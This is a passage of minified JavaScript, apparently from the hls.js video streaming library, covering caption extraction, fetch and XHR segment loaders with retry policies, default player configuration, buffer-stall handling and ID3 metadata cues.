r=t.startOffset,i=t.endOffset,n=t.endOffsetSubtitles,a=t.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(e){return Os(o[e],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(e){return Os(l[e],r,n)}))}}},t.extractCea608Data=function(e){for(var t=[[],[]],r=31&e[0],i=2,n=0;n<r;n++){var a=e[i++],s=127&e[i++],o=127&e[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(t[l].push(s),t[l].push(o))}}return t},e}();function Do(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function _o(e,t){return!!e&&e.kind===Do(t)&&fa(t,e)}var Po=/\s/,Co={newCue:function(e,t,r,i){for(var n,a,s,o,l,u=[],d=self.VTTCue||self.TextTrackCue,h=0;h<i.rows.length;h++)if(s=!0,o=0,l="",!(n=i.rows[h]).isEmpty()){for(var f,c=0;c<n.chars.length;c++)Po.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=t,t===r&&(r+=1e-4),o>=16?o--:o++;var g=lo(l.trim()),v=co(t,r,g);null!=e&&null!=(f=e.cues)&&f.getCueById(v)||((a=new d(t,r,g)).id=v,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return e&&u.length&&(u.sort((function(e,t){return"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line})),u.forEach((function(t){return Cs(e,t)}))),u}},wo=/(\d+)-(\d+)\/(\d+)/,Oo=function(){function e(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||xo,this.controller=new self.AbortController,this.stats=new $}var t=e.prototype;return t.destroy=function(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null},t.abortInternal=function(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())},t.abort=function(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},t.load=function(e,t,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(e,t){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:t,headers:new self.Headers(o({},e.headers))};return e.rangeEnd&&r.headers.set("Range","bytes="+e.rangeStart+"-"+String(e.rangeEnd-1)),r}(e,this.controller.signal),s="arraybuffer"===e.responseType,l=s?"byteLength":"length",u=t.loadPolicy,d=u.maxTimeToFirstByteMs,h=u.maxLoadTimeMs;this.context=e,this.config=t,this.callbacks=r,this.request=this.fetchSetup(e,a),self.clearTimeout(this.requestTimeout),t.timeout=d&&R(d)?d:h,this.requestTimeout=self.setTimeout((function(){i.callbacks&&(i.abortInternal(),i.callbacks.onTimeout(n,e,i.response))}),t.timeout),(Qn(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then((function(r){var a;i.response=i.loader=r;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),t.timeout=h,i.requestTimeout=self.setTimeout((function(){i.callbacks&&(i.abortInternal(),i.callbacks.onTimeout(n,e,i.response))}),h-(o-n.loading.start)),!r.ok){var l=r.status,u=r.statusText;throw new Mo(u||"fetch, bad network response",l,r)}n.loading.first=o,n.total=function(e){var t=e.get("Content-Range");if(t){var r=function(e){var t=wo.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(R(r))return r}var i=e.get("Content-Length");if(i)return parseInt(i)}(r.headers)||n.total;var d=null==(a=i.callbacks)?void 0:a.onProgress;return d&&R(t.highWaterMark)?i.loadProgressively(r,n,e,t.highWaterMark,d):s?r.arrayBuffer():"json"===e.responseType?r.json():r.text()})).then((function(r){var a,s,o=i.response;if(!o)throw new Error("loader destroyed");self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var u=r[l];u&&(n.loaded=n.total=u);var d={url:o.url,data:r,code:o.status},h=null==(a=i.callbacks)?void 0:a.onProgress;h&&!R(t.highWaterMark)&&h(n,e,r,o),null==(s=i.callbacks)||s.onSuccess(d,n,e,o)})).catch((function(t){var r;if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=t&&t.code||0,s=t?t.message:null;null==(r=i.callbacks)||r.onError({code:a,text:s},e,t?t.details:null,n)}}))},t.getCacheAge=function(){var e=null;if(this.response){var t=this.response.headers.get("age");e=t?parseFloat(t):null}return e},t.getResponseHeader=function(e){return this.response?this.response.headers.get(e):null},t.loadProgressively=function(e,t,r,i,n){void 0===i&&(i=0);var a=new Ri,s=e.body.getReader(),o=function(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(t,r,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return t.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(t,r,a.flush().buffer,e)):n(t,r,l.buffer,e),o()})).catch((function(){return Promise.reject()}))};return o()},e}();function xo(e,t){return new self.Request(e.url,t)}var Mo=function(e){function t(t,r,i){var n;return(n=e.call(this,t)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return u(t,e),t}(v(Error)),Fo=/^age:\s*[\d.]+\s*$/im,No=function(){function e(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new $,this.retryDelay=0}var t=e.prototype;return t.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null},t.abortInternal=function(){var e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))},t.abort=function(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},t.load=function(e,t,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=r,this.loadInternal()},t.loadInternal=function(){var e=this,t=this.config,r=this.context;if(t&&r){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(e.loader===i&&!e.stats.aborted)return a(i,r.url)})).catch((function(t){if(e.loader===i&&!e.stats.aborted)return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){e.loader!==i||e.stats.aborted||e.openAndSendXhr(i,r,t)})).catch((function(t){var a;null==(a=e.callbacks)||a.onError({code:i.status,text:t.message},r,i,n)})):this.openAndSendXhr(i,r,t)}},t.openAndSendXhr=function(e,t,r){e.readyState||e.open("GET",t.url,!0);var i=t.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)e.setRequestHeader(o,i[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&R(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),e.send()},t.readystatechange=function(){var e=this.context,t=this.loader,r=this.stats;if(e&&t){var i=t.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;var a=t.status,s="text"===t.responseType?t.responseText:null;if(a>=200&&a<300){var o=null!=s?s:t.response;if(null!=o){var l,u;r.loading.end=Math.max(self.performance.now(),r.loading.first);var d="arraybuffer"===t.responseType?o.byteLength:o.length;r.loaded=r.total=d,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first);var h=null==(l=this.callbacks)?void 0:l.onProgress;h&&h(r,e,o,t);var f={url:t.responseURL,data:o,code:a};return void(null==(u=this.callbacks)||u.onSuccess(f,r,e,t))}}var c,g=n.loadPolicy.errorRetry;kt(g,r.retry,!1,{url:e.url,data:void 0,code:a})?this.retry(g):(j.error(a+" while loading "+e.url),null==(c=this.callbacks)||c.onError({code:a,text:t.statusText},e,t,r))}}},t.loadtimeout=function(){if(this.config){var e=this.config.loadPolicy.timeoutRetry;if(kt(e,this.stats.retry,!0))this.retry(e);else{var t;j.warn("timeout while loading "+(null==(t=this.context)?void 0:t.url));var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}}},t.retry=function(e){var t=this.context,r=this.stats;this.retryDelay=It(e,r.retry),r.retry++,j.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+(null==t?void 0:t.url)+", retrying "+r.retry+"/"+e.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},t.loadprogress=function(e){var t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)},t.getCacheAge=function(){var e=null;if(this.loader&&Fo.test(this.loader.getAllResponseHeaders())){var t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e},t.getResponseHeader=function(e){return this.loader&&new RegExp("^"+e+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null},e}(),Uo=f(f({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:No,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:pt,bufferController:ya,capLevelController:Aa,errorController:Mt,fpsController:hs,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Nr,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:Co,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:Ds,subtitleTrackController:Ms,timelineController:ko,audioStreamController:la,audioTrackController:ca,emeController:us,cmcdController:as,contentSteeringController:ss,interstitialsController:ks});function Bo(e){return e&&"object"==typeof e?Array.isArray(e)?e.map(Bo):Object.keys(e).reduce((function(t,r){return t[r]=Bo(e[r]),t}),{}):e}function Go(e,t){var r=e.loader;r!==Oo&&r!==No?(t.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=Oo,e.progressive=!0,e.enableSoftwareAES=!0,t.log("[config]: Progressive streaming enabled, using FetchLoader"))}var Ko=function(e){function t(t,r){var i;return(i=e.call(this,"gap-controller",t.logger)||this).hls=null,i.fragmentTracker=null,i.media=null,i.mediaSource=void 0,i.nudgeRetry=0,i.stallReported=!1,i.stalled=null,i.moved=!1,i.seeking=!1,i.buffered={},i.lastCurrentTime=0,i.ended=0,i.waiting=0,i.onMediaPlaying=function(){i.ended=0,i.waiting=0},i.onMediaWaiting=function(){var e;null!=(e=i.media)&&e.seeking||(i.waiting=self.performance.now(),i.tick())},i.onMediaEnded=function(){var e;i.hls&&(i.ended=(null==(e=i.media)?void 0:e.currentTime)||1,i.hls.trigger(_.MEDIA_ENDED,{stalled:!1}))},i.hls=t,i.fragmentTracker=r,i.registerListeners(),i}u(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e&&(e.on(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(_.BUFFER_APPENDED,this.onBufferAppended,this))},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(_.BUFFER_APPENDED,this.onBufferAppended,this))},r.destroy=function(){e.prototype.destroy.call(this),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0},r.onMediaAttached=function(e,t){this.setInterval(100),this.mediaSource=t.mediaSource;var r=this.media=t.media;Rs(r,"playing",this.onMediaPlaying),Rs(r,"waiting",this.onMediaWaiting),Rs(r,"ended",this.onMediaEnded)},r.onMediaDetaching=function(e,t){this.clearInterval();var r=this.media;r&&(Is(r,"playing",this.onMediaPlaying),Is(r,"waiting",this.onMediaWaiting),Is(r,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0},r.onBufferAppended=function(e,t){this.buffered=t.timeRanges},r.tick=function(){var e;if(null!=(e=this.media)&&e.readyState&&this.hasBuffered){var t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}},r.poll=function(e,t){var r,i,n=null==(r=this.hls)?void 0:r.config;if(n){var a=this.media,s=this.stalled;if(a){var o=a.seeking,l=this.seeking&&!o,u=!this.seeking&&o,d=a.paused&&!o||a.ended||0===a.playbackRate;if(this.seeking=o,e!==t)return t&&(this.ended=0),this.moved=!0,o||(this.nudgeRetry=0,n.nudgeOnVideoHole&&!d&&e>t&&this.nudgeOnVideoHole(e,t)),void(0===this.waiting&&this.stallResolved(e));if(u||l)l&&this.stallResolved(e);else{if(d)return this.nudgeRetry=0,this.stallResolved(e),void(!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(_.MEDIA_ENDED,{stalled:!1})));if(ar.getBuffered(a).length){var h=ar.bufferInfo(a,e,0),f=h.nextStart||0,c=this.fragmentTracker;if(o&&c&&this.hls){var g=Ho(this.hls.inFlightFragments,e),v=h.len>2,m=!f||g||f-e>2&&!c.getPartialFragment(e);if(v||m)return;this.moved=!1}var p=null==(i=this.hls)?void 0:i.latestLevelDetails;if(!this.moved&&null!==this.stalled&&c){if(!(h.len>0||f))return;var y=Math.max(f,h.start||0)-e,E=null!=p&&p.live?2*p.targetduration:2,T=c.getPartialFragment(e);if(y>0&&(y<=E||T))return void(a.paused||this._trySkipBufferHole(T))}var S=n.detectStallWithCurrentTimeMs,A=self.performance.now(),L=this.waiting;if(null!==s){var R=A-s;if(!o&&(R>=S||L)&&this.hls){var I;if("ended"===(null==(I=this.mediaSource)?void 0:I.readyState)&&(null==p||!p.live)&&Math.abs(e-((null==p?void 0:p.edge)||0))<1){if(this.ended)return;return this.ended=e||1,void this.hls.trigger(_.MEDIA_ENDED,{stalled:!0})}if(this._reportStall(h),!this.media||!this.hls)return}var b=ar.bufferInfo(a,e,n.maxBufferHole);this._tryFixBufferStall(b,R)}else this.stalled=L>0&&A-L<S?L:A}else this.nudgeRetry=0}}}},r.stallResolved=function(e){var t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){var r=self.performance.now()-t;this.log("playback not stuck anymore @"+e+", after "+Math.round(r)+"ms"),this.stallReported=!1,this.waiting=0,this.hls.trigger(_.STALL_RESOLVED,{})}},r.nudgeOnVideoHole=function(e,t){var r,i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&null!=(r=this.buffered.audio)&&r.length&&i&&i.length>1&&e>i.end(0)){var n=ar.bufferedInfo(ar.timeRangesToArray(this.buffered.audio),e,0);if(n.len>1&&t>=n.start){var a=ar.timeRangesToArray(i),s=ar.bufferedInfo(a,t,0).bufferedIndex;if(s>-1&&s<a.length-1){var o=ar.bufferedInfo(a,e,0).bufferedIndex,l=a[s].end,u=a[s+1].start;if((-1===o||o>s)&&u-l<1&&e-l<2){var d=new Error("nudging playhead to flush pipeline after video hole. currentTime: "+e+" hole: "+l+" -> "+u+" buffered index: "+o);this.warn(d.message),this.media.currentTime+=1e-6;var h=this.fragmentTracker.getPartialFragment(e)||void 0,f=ar.bufferInfo(this.media,e,0);this.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:h,buffer:f.len,bufferInfo:f})}}}}},r._tryFixBufferStall=function(e,t){var r,i,n=this.fragmentTracker,a=this.media,s=null==(r=this.hls)?void 0:r.config;if(a&&n&&s){var o=a.currentTime,l=null==(i=this.hls)?void 0:i.latestLevelDetails,u=n.getPartialFragment(o);if((u||null!=l&&l.live&&o<l.fragmentStart)&&(this._trySkipBufferHole(u)||!this.media))return;var d=e.buffered;(d&&d.length>1&&e.len>s.maxBufferHole||e.nextStart&&e.nextStart-o<s.maxBufferHole)&&(t>1e3*s.highBufferWatchdogPeriod||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}},r._reportStall=function(e){var t=this.hls,r=this.media,i=this.stallReported,n=this.stalled;if(!i&&null!==n&&r&&t){this.stallReported=!0;var a=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+lt(e)+")");this.warn(a.message),t.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:n}})}},r._trySkipBufferHole=function(e){var t,r=this.fragmentTracker,i=this.media,n=null==(t=this.hls)?void 0:t.config;if(!i||!r||!n)return 0;var a=i.currentTime,s=ar.bufferInfo(i,a,0),o=a<s.start?s.start:s.nextStart;if(o&&this.hls){var l=s.len<=n.maxBufferHole,u=s.len>0&&s.len<1&&i.readyState<3,d=o-a;if(d>0&&(l||u)){if(d>n.maxBufferHole){var h=!1;if(0===a){var f=r.getAppendedFrag(0,x);f&&o<f.end&&(h=!0)}if(!h){var c=e||r.getAppendedFrag(a,x);if(c){var g;if(null==(g=this.hls.loadLevelObj)||!g.details)return 0;if(Ho(this.hls.inFlightFragments,o))return 0;for(var v=!1,m=c.end;m<o;){var p=r.getPartialFragment(m);if(!p){v=!0;break}m+=p.duration}if(v)return 0}}}var y=Math.max(o+.05,a+.1);if(this.warn("skipping hole, adjusting currentTime from "+a+" to "+y),this.moved=!0,i.currentTime=y,null==e||!e.gap){var E=new Error("fragment loaded with buffer holes, seeking from "+a+" to "+y);this.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:E,reason:E.message,frag:e||void 0,buffer:s.len,bufferInfo:s})}return y}}return 0},r._tryNudgeBuffer=function(e){var t=this.hls,r=this.media,i=this.nudgeRetry,n=null==t?void 0:t.config;if(!r||!n)return 0;var a=r.currentTime;if(this.nudgeRetry++,i<n.nudgeMaxRetry){var s=a+(i+1)*n.nudgeOffset,o=new Error("Nudging 'currentTime' from "+a+" to "+s);this.warn(o.message),r.currentTime=s,t.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.BUFFER_NUDGE_ON_STALL,error:o,fatal:!1,buffer:e.len,bufferInfo:e})}else{var l=new Error("Playhead still not moving while enough data buffered @"+a+" after "+n.nudgeMaxRetry+" nudges");this.error(l.message),t.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.BUFFER_STALLED_ERROR,error:l,fatal:!0,buffer:e.len,bufferInfo:e})}},n(t,[{key:"hasBuffered",get:function(){return Object.keys(this.buffered).length>0}}])}(rr);function Ho(e,t){var r=Vo(e.main);if(r&&r.start<=t)return r;var i=Vo(e.audio);return i&&i.start<=t?i:null}function Vo(e){if(!e)return null;switch(e.state){case Si.IDLE:case Si.STOPPED:case Si.ENDED:case Si.ERROR:return null}return e.frag}function Yo(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function Wo(e,t,r,i,n){var a=new e(t,r,"");try{a.value=i,n&&(a.type=n)}catch(s){a=new e(t,r,lt(n?f({type:n},i):i))}return a}var jo=function(){var e=Yo();try{e&&new e(0,Number.POSITIVE_INFINITY,"")}catch(e){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}(),qo=function(){function e(e){var t=this;this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.onEventCueEnter=function(){t.hls&&t.hls.trigger(_.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}var t=e.prototype;return t.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null},t._registerListeners=function(){var e=this.hls;e.on(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(_.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(_.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(_.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this)},t._unregisterListeners=function(){var e=this.hls;e.off(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(_.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(_.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(_.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this)},t.onMediaAttaching=function(e,t){var r;this.media=t.media,!1===(null==(r=t.overrides)?void 0:r.cueRemoval)&&(this.removeCues=!1)},t.onMediaAttached=function(){var e=this.hls.latestLevelDetails;e&&this.updateDateRangeCues(e)},t.onMediaDetaching=function(e,t){this.media=null,t.transferMedia||(this.id3Track&&(this.removeCues&&ws(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})},t.onManifestLoading=function(){this.dateRangeCuesAppended={}},t.createTrack=function(e){var t=this.getID3Track(e.textTracks);return t.mode="hidden",t},t.getID3Track=function(e){if(this.media){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return Ps(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},t.onFragParsingMetadata=function(e,t){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=t.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));var s=Yo();if(s)for(var o=0;o<a.length;o++){var l=a[o].type;if((l!==zi.emsg||i)&&n){var u=Wi(a[o].data);if(u){var d=a[o].pts,h=d+a[o].duration;h>jo&&(h=jo),h-d<=0&&(h=d+.25);for(var f=0;f<u.length;f++){var c=u[f];if(!ji(c)){this.updateId3CueEnds(d,l);var g=Wo(s,d,h,c,l);g&&this.id3Track.addCue(g)}}}}}}}},t.updateId3CueEnds=function(e,t){var r,i=null==(r=this.id3Track)?void 0:r.cues;if(i)for(var n=i.length;n--;){var a=i[n];a.type===t&&a.startTime<e&&a.endTime===jo&&(a.endTime=e)}},t.onBufferFlushing=function(e,t){var r=t.startOffset,i=t.endOffset,n=t.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Os(a,r,i,"audio"===n?function(e){return e.type===zi.audioId3&&u}:"video"===n?function(e){return e.type===zi.emsg&&l}:function(e){return e.type===zi.audioId3&&u||e.type===zi.emsg&&l})}},t.onLevelUpdated=function(e,t){var r=t.details;this.updateDateRangeCues(r,!0)},t.onLevelPtsUpdated=function(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)},t.updateDateRangeCues=function(e,t){var r=this;if(this.media&&e.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var i,n=this.id3Track,a=e.dateRanges,s=Object.keys(a),o=this.dateRangeCuesAppended;if(n&&t)if(null!=(i=n.cues)&&i.length)for(var l=Object.keys(o).filter((function(e){return!s.includes(e)})),u=function(){var e=l[d],t=o[e].cues;delete o[e],Object.keys(t).forEach((function(e){try{var i=t[e];i.removeEventListener("enter",r.onEventCueEnter),n.removeCue(i)}catch(e){}}))},d=l.length;d--;)u();else o=this.dateRangeCuesAppended={};var h=e.fragments[e.fragments.length-1];if(0!==s.length&&R(null==h?void 0:h.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var f=Yo(),c=function(){var e=s[g],t=a[e],i=t.startTime,n=o[e],l=(null==n?void 0:n.cues)||{},u=(null==n?void 0:n.durationKnown)||!1,d=jo,h=t.duration;if(t.endDate&&null!==h)d=i+h,u=!0;else if(t.endOnNext&&!u){var c=s.reduce((function(e,r){if(r!==t.id){var i=a[r];if(i.class===t.class&&i.startDate>t.startDate&&(!e||t.startDate<e.startDate))return i}return e}),null);c&&(d=c.startTime,u=!0)}for(var 